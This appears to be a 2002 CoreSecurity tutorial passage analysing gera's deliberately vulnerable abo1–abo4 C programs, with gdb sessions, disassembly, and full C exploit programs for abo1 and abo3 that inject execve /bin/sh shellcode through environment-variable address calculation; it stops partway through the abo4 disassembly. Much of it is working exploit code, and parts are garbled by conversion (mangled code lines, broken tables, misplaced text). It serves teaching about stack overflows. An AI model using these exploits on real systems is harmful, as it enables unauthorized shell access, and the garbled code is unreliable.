

**Title: Vulnerabilities in your code – Advanced Buffer Overflows Version: 1.2 Updated: October 31, 2002**

CoreSecurity Team 2002. All rights reserved. **<http://www.core-sec.com>**

The authors reserve the right not to be responsible for the correctness, completeness or quality of information provided in this paper. Liability claims regarding damage caused by the use of any information provided, including any kind of information that is incomplete or incorrect, will therefore be rejected.

The CoreSecurity Team reserves the right to change this document without notice.

## **Table of Contents**

#### *Introduction*

In this paper, CoreSecurity will underline some of the most common mistakes made by programmers in their software written in C programming language. The vulnerabilities that will be discussed are advanced buffer overflows (ABO), presented as ten examples by gera<sup>1</sup>. We will try to pinpoint the exact location of vulnerabilities in the code, why these types of errors are dangerous, and provide exploit for each found vulnerability. It should be considered that the environment in which we conducted our tests is a Linux Slackware 8.0 server (IA32) with compiler GNU GCC 2.95.3:

```
user@CoreLabs:~$ uname -a 
Linux CoreLabs 2.4.5 #31 SMP Sat Mar 2 03:04:23 EET 2002 i586 unknown 
user@CoreLabs:~$ gcc -v 
Reading specs from /usr/lib/gcc-lib/i386-slackware-linux/2.95.3/specs 
gcc version 2.95.3 20010315 (release) 
user@CoreLabs:~$ cat /proc/cpuinfo 
processor : 0 
vendor_id : GenuineIntel<br>cpu family : 5
cpu family
model : 2<br>model name : Pe
                : Pentium 75 - 200
user@CoreLabs:~$
```
We assume that reader is experienced in C programming language, and has basic knowledge of stack and heap overflows, GOT etc. In this paper, we will not provide any information about how these types of exploitation work. If not familiar, please take a look at references provided at the end of this paper.

This paper may be updated in the future to contain information about exploitation of advanced buffer overflows is other architectures/operating systems. Always refer to the most recent version, which can be downloaded from our website: **[www.core-sec.com](http://www.core-sec.com)**.

Feel free to send any question and comments to our email at: **[info@core-sec.com.](mailto: info@core-sec.com)**

 $\overline{a}$ 

<sup>&</sup>lt;sup>1</sup> Gera, "Insecure Programming by Example"

### *Analysis of abo1.c*

The source code of this example is:

```
/* abol.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* Dumb example to let you get introduced... */int main(int argv,char **argc) { 
        char buf[256]; 
        strcpy(buf,argc[1]); 
}
```
This is a classical example of stack buffer overflow.<sup>2</sup> This code is really very easy to exploit, it's just to get started. However, we will use it to present a technique that is known for some time now but not many people seems to use it. Let's do the debugging:

```
user@CoreLabs:~/gera$ gcc abo1.c -o abo1 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo1 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 264'` 
Starting program: /home/user/gera/abo1 `perl -e 'printf "A" x 264'` 
Program received signal SIGSEGV, Segmentation fault. 
0x41414141 in ?? () 
(gdb) i r 
eax 0xbffff7ec -1073743892
ecx 0xffffd7c -644
edx 0xbffffb78 -1073742984
ebx 0x4012ba58 1074969176 
esp 0xbffff8f4 0xbffff8f4 
ebp 0x4141414141 0x41414141<br>esi 0x40015d64 1073831268
esi 0x40015d64
edi 0xbffff954 -1073743532
eip 0x41414141 0x41414141
eflags 0x10286 66182 
(gdb) bt 
#0 0x41414141 in ?? () 
Cannot access memory at address 0x41414141 
  (gdb)q 
The program is running. Exit anyway? (y or n) y 
user@CoreLabs:~/gera$
```
 $\overline{a}$ 

<sup>&</sup>lt;sup>2</sup> Aleph One, "Smashing The Stack For Fun And Profit"

First on the stack is pushed the return address. Next saved ESP is pushed. Then local variable buf[256] is placed onto the stack. Our goal is to overwrite the return address. Buffer supplied to abo1, that is long at least  $256 + 4 + 4 = 264$  bytes can do that. The last four bytes (which will overwrite the return address) must contain the address of a shellcode.



So here is the actual exploit for abo1.c

```
/* 
** exp1.c 
** Coded by CoreSecurity – info@core-sec.com 
**/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE 264 + 1 
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
```
<sup>3</sup> Murat, "Buffer Overflows Demystified"

 $\overline{a}$ 

 However there is a small problem with shellcode address. Most of exploits would put it in the same buffer that overwrites the return address. Under different circumstances, the address of the shellcode will vary due to more or less environment variables or arguments that are being pushed onto the stack when vulnerable program is started. We will use a technique first published by Murat<sup>3</sup>. If target system is a Linux and we place shellcode string as last environment variable, its address can be easily calculated:

```
shellcode_addr = 0xbffffffa 
- strlen(name_of_program) 
– strlen(shellcode)
```
Take a look at the diagram of the stack on the left. It should clear things a bit.```
"\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(void) { 
        char *env[3] = {shellcode, NULL}; char evil_buffer[BUFSIZE]; 
         char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo1"); 
         /* Constructing the buffer */ 
        p = \text{eval buffer}; memset(p, 'A', 260); // Some junk 
        p += 260;
        *((void **)p) = (void *) (ret);
        p += 4;
        *p= '0'; execle("/home/user/gera/abo1", "abo1", evil_buffer, NULL, env); 
}
```

## *Analysis of abo2.c*

The source code of this example is:

```
/* abo2.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* This is a tricky example to make you think * and give you some help on the next one * /
 * and give you some help on the next one
int main(int argv,char **argc) { 
         char buf[256];
          strcpy(buf,argc[1]); 
         exit(1);}
```
Lets debug it and see what is the difference from abo1.c.

```
user@CoreLabs:~/gera$ gcc abo2.c -o abo2 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo2 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 264'` 
Starting program: /home/user/gera/abo2 `perl -e 'printf "A" x 264'` 
Program exited with code 01. 
(gdb) disass main 
Dump of assembler code for function main: 
0x8048430 <main>: push %ebp 
0x8048431 <main+1>: mov %esp,%ebp 
0x8048433 <main+3>: sub $0x108,%esp 
0x8048439 <main+9>: add $0xfffffff8,%esp 
0x804843c <main+12>: mov 0xc(%ebp),%eax 
0x804843f <main+15>: add $0x4,%eax 
0x8048442 <main+18>: mov (%eax),%edx 
0x8048444 <main+20>: push %edx 
0x8048445 <main+21>: lea 0xffffff00(%ebp),%eax 
0x804844b <main+27>: push %eax 
0x804844c <main+28>: call 0x8048334 <strcpy> 
0x8048451 <main+33>: add $0x10,%esp 
0x8048454 <main+36>: add $0xffffffff4, %esp
0x8048457 <main+39>: push $0x1
0x8048459 <main+41>: call 0x8048324 <exit> 
0x804845e <main+46>: add $0x10,%esp 
0x8048461 <main+49>: leave 
0x8048462 <main+50>: ret 
End of assembler dump.
```

```
(gdb) q
```

 Even after supplying a long enough string that will overwrite return address, program exits normally. This is because of exit() call that is just after the strcpy() call. If there weren't such a call, the program would execute the instructions at **0x8048461** and **0x8048462**. This would lead to executing the instructions the return address points to (which we control). However no instructions after the exit() call is executed since this call takes care of program termination.

It is possible however to cause a local DoS attack when supplying a long enough string that will fill all the stack up to the address **0xbfffffff**.

### *Analysis of abo3.c*

The source code of this example is:

```
/* abo3.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* This'll prepare you for The Next Step */ 
int main(int argv,char **argc) { 
        extern system, puts;
         void (*fn)(char*)=(void(*)(char*))&system; 
         char buf[256]; 
         fn=(void(*)(char*))&puts; 
         strcpy(buf,argc[1]); 
         fn(argc[2]); 
       exit(1);}
```
 At first glimpse, it seems quite obfuscated. This example takes two strings as arguments. The first is copied in buffer and the second is printed to stdout. If first argument is long more that 256 bytes, it will overwrite something. Debug will show exactly what.

```
user@CoreLabs:~/gera$ gcc abo3.c -o abo3 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo3 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
arewelcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "B" x 260'` A 
Starting program: /home/user/gera/abo3 `perl -e 'printf "B" x 260'` A 
Program received signal SIGSEGV, Segmentation fault. 
0x42424242 in ?? () 
(gdb) disass main 
Dump of assembler code for function main: 
0x8048490 <main>: push %ebp 
0x8048491 <main+1>: mov %esp,%ebp 
0x8048493 <main+3>: sub $0x114, $esp
0x8048499 <main+9>: push %ebx<br>0x804849a <main+10>: movl $0x8
                        movl $0x804834c,0xfffffffc(%ebp)<br>movl $0x804835c,0xfffffffc(%ebp)
0x80484a1 <main+17>: movl $0x804835c,0xfffffffc(%ebp) 
0x80484a8 <main+24>: add $0xfffffff8, %esp<br>0x80484ab <main+27>: mov 0xc(%ebp), %eax
0x80484ab <main+27>: mov 0xc(%ebp), %eax
0x80484ae <main+30>: add $0x4, %eax
0x80484b1 <main+33>: mov (%eax),%edx 
0x80484b3 <main+35>: push %edx 
0x80484b4 <main+36>: lea 0xfffffefc(%ebp),%eax<br>0x80484ba <main+42>: push %eax
0x80484ba <main+42>:
0x80484bb <main+43>: call 0x804839c <strcpy>
```

```
0x80484c0 <main+48>: add $0x10,%esp 
0x80484c3 <main+51>: add $0xfffffff4,%esp 
0x80484c6 <main+54>: mov 0xc(%ebp),%eax 
0x80484c9 <main+57>: add $0x8,%eax 
0x80484cc <main+60>: mov (%eax),%edx 
0x80484ce <main+62>: push %edx 
0x80484cf <main+63>: mov 0xfffffffc(%ebp),%ebx 
0x80484d2 <main+66>: call *%ebx 
0x80484d4 <main+68>: add $0x10,%esp 
0x80484d7 <main+71>: add $0xfffffff4,%esp 
0x80484da <main+74>: push $0x1 
0x80484dc <main+76>: call 0x804838c <exit> 
0x80484e1 <main+81>: add $0x10,%esp 
0x80484e4 <main+84>: mov 0xfffffee8(%ebp),%ebx
0x80484ea <main+90>: leave 
0x80484eb <main+91>: ret 
End of assembler dump. 
(gdb) q 
The program is running. Exit anyway? (y or n) y 
user@CoreLabs:~/gera$
```
In order to successfully exploit this example, attacker must not allow execution of



Exploit may look like this:

```
/* 
** exp3.c 
** Coded by CoreSecurity – info@core-sec.com 
**/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE 261 
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
```
system call exit() at address **0x080484dc**. Since the address of function fn() is pushed on the stack (at **0x080484a1**) just before buf[256] it can be overwritten and will be executed at **0x080484d2** before exit().

 This exploit may seem like the exploit from first example. However there is one main difference that should be spotted. Here we overflow address of a function that is executed in the program flow, not return address.

```
int main(void) { 
        char *env[3] = {shellcode, NULL}; char evil_buffer[BUFSIZE]; 
         char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo3"); 
         /* Constructing the buffer */ 
        p = \text{evil\_buffer} memset(p, 'B', 256); // Some junk 
        p += 256;
         *((void **)p) = (void *) (ret); 
        p += 4;
        *p = '0;
         /* Two arguments are passed to vulnerable program */ 
        execle("/home/user/gera/abo3", "abo3", evil_buffer, "A", NULL,env);
}
```

## *Analysis of abo4.c*

The source code of this example is:

```
/* abo4.c * specially crafted to feed your brain by gera@core-sdi.com */ 
/* After this one, the next is just an Eureka! away */extern system, puts;
void (*fn)(char*)=(void(*)(char*))&system; 
int main(int argv,char **argc) { 
        char *pbuf=malloc(strlen(argc[2])+1);
         char buf[256]; 
         fn=(void(*)(char*))&puts; 
         strcpy(buf,argc[1]); 
         strcpy(pbuf,argc[2]); 
        fn(aroc[3]);
        while(1);
}
```

```
From attackers point of view the program is same with previous example. The 
difference however is that the address of fn() is not located on the stack anymore. Since this
function is declared before main(), its address is now located exactly in .data section.
```

```
user@CoreLabs:~/gera$ gcc abo4.c -o abo4 -ggdb 
abo4.c: In function `main': 
abo4.c:10: warning: initialization makes pointer from integer without a 
cast 
user@CoreLabs:~/gera$ gdb ./abo4 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
arewelcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 260'` BBBB CCCC 
Starting program: /home/user/gera/abo4 `perl -e 'printf "A" x 260'` BB CC 
Program received signal SIGSEGV, Segmentation fault. 
strcpy (dest=0x41414141 <Address 0x41414141 out of bounds>, src=0xbffffb6e
"BBBB") at ../sysdeps/generic/strcpy.c:40 
40 ../sysdeps/generic/strcpy.c: No such file or directory. 
(gdb) disass main 
Dump of assembler code for function main: 
0x80484d0 <main>: push %ebp 
0x80484d1 <main+1>: mov %esp,%ebp 
0x80484d3 <main+3>: sub $0x114,%esp
0x80484d9 <main+9>: push %ebx 
0x80484da <main+10>: add $0xffffffff4,%esp<br>0x80484dd <main+13>: add $0xffffffff4,%esp
0x80484dd <main+13>: add $0xfffffff4,%esp
```

|                                                                                                             | $0x80484e0$ <main+16>:</main+16>             | mov   | Oxc(%ebp), %eax                   |  |
|-------------------------------------------------------------------------------------------------------------|----------------------------------------------|-------|-----------------------------------|--|
|                                                                                                             | $0x80484e3$ <main+19>:</main+19>             | add   | $$0x8,$ $%$ eax                   |  |
|                                                                                                             | $0x80484e6$ <main+22>:</main+22>             | mov   | (%eax), %edx                      |  |
|                                                                                                             | $0x80484e8$ <main+24>:</main+24>             | push  | %edx                              |  |
|                                                                                                             | $0x80484e9$ <main+25>:</main+25>             | call  | $0x80483b4$ <strlen></strlen>     |  |
|                                                                                                             | $0x80484ee$ <main+30>:</main+30>             | add   | \$0x10, \$esp                     |  |
|                                                                                                             | $0x80484f1$ <main+33>:</main+33>             | mov   | &eax, &eax                        |  |
|                                                                                                             | $0x80484f3$ <main+35>:</main+35>             | lea   | $0x1$ ( $seax$ ), $sedx$          |  |
|                                                                                                             | $0x80484f6$ <main+38>:</main+38>             | push  | %edx                              |  |
|                                                                                                             | $0x80484f7$ <main+39>:</main+39>             | call  | $0x8048394$ <malloc></malloc>     |  |
|                                                                                                             | $0x80484fc$ <main+44>:</main+44>             | add   | \$0x10, \$esp                     |  |
|                                                                                                             | $0x80484ff$ <main+47>:</main+47>             | mov   | &eax, &eax                        |  |
|                                                                                                             | $0x8048501$ <main+49>:</main+49>             | mov   | %eax, 0xfffffffc(%ebp)            |  |
|                                                                                                             | $0x8048504$ <main+52>:</main+52>             | movl  | <i>\$0x8048384,0x80495cc</i>      |  |
|                                                                                                             | $0x804850e$ <main+62>:</main+62>             | add   | \$0xffffffff8, %esp               |  |
|                                                                                                             | $0x8048511$ <main+65>:</main+65>             | mov   | Oxc(%ebp), %eax                   |  |
|                                                                                                             | $0x8048514$ <main+68>:</main+68>             | add   | \$0x4, \$eax                      |  |
|                                                                                                             | $0x8048517$ <main+71>:</main+71>             | mov   | (%eax), %edx                      |  |
|                                                                                                             | $0x8048519$ <main+73>:</main+73>             | push  | %edx                              |  |
|                                                                                                             | $0x804851a$ <main+74>:</main+74>             | lea   | Oxfffffefc(%ebp),%eax             |  |
|                                                                                                             | $0x8048520$ <main+80>:</main+80>             | push  | %eax                              |  |
|                                                                                                             | $0x8048521$ <main+81>:</main+81>             | call  | $0x80483d4$ <strcpy></strcpy>     |  |
|                                                                                                             | $0x8048526$ <main+86>:</main+86>             | add   | $$0x10,$ esp                      |  |
|                                                                                                             | $0x8048529$ <main+89>:</main+89>             | add   | \$0xffffffff8, %esp               |  |
|                                                                                                             | $0x804852c$ <main+92>:</main+92>             | mov   | $0xc$ ( $%$ ebp), $%$ eax         |  |
|                                                                                                             | $0x804852f$ <main+95>:</main+95>             | add   | $$0x8,$ eax                       |  |
|                                                                                                             | $0x8048532$ <main+98>:</main+98>             | mov   | (%eax), %edx                      |  |
|                                                                                                             | $0x8048534$ <main+100>:</main+100>           | push  | %edx                              |  |
